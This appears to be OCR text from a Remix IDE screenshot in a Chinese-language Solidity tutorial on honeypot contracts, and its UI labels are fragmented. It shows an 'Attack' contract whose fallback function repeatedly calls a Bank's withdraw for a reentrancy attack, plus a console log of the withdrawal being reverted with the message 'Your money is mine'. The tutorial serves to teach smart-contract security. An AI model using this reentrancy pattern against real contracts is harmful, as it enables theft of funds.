 DEPLOY & RUN
TRANSACTIONS
CONTRACT (Compiled By Remix)
Bank - honeyPot.sol
Deploy 0xd9145CCE52D386f254
Publish to IPFS
OR
At Address Load contract from Addre
Transactions recorded 4 i
Deployed Contracts
HONEYPOT AT 0XD91...39138 (M
BANK AT 0XD8B...33FA8 (MEMO
Balance: 1 ETH
调用`withdraw()`函数（参数为1ETH）
deposit
ownerWi...
withdraw 1000000000000000000
balances address
getBalance
Home
honeyPot.sol 2
61 }
62
63 contract Attack {
64 Bank public  bank;
65
66 constructor(Bank _bank) {
67 //获取要攻击的银行合约
68 bank = Bank(_bank);
69 }
70
71 fallback() external payable {
72 //进行重入攻击
73 if (address(bank).balance >= 1 ether) { infinite gas
74 bank.withdraw(1 ether);
75 }
76 }
77 receive() external payable{}
78 //存款攻击和退款攻击要分别在两个函数内写，否则交易会直接回滚到存款之前的状态
79 function attackDeposit() public payable {
80 bank.deposit{value: 1 ether}(); infinite gas 108400 gas
81 }
82 function attackWithdraw() public payable {
83 bank.withdraw(1 ether); undefined gas
84 }
0 listen on all transactions Search with transaction hash or address
交易被`revert`同时还被嘲讽
transact to Bank.withdraw errored: VM error: revert.
revert
The transaction has been reverted to the initial state.
Reason provided by the contract: "Your money is mine".
Debug the transaction to get more information.
>